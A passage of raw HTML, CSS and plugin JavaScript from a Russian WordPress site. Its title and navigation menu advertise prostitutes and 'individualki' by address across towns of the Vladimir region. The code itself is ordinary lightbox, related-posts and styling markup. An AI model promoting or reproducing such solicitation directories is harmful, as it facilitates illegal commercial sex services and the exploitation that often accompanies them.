		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '925';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9E%D0%B1%D1%8A%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%83%D1%82%D0%B0%D0%BD+%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-925 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a 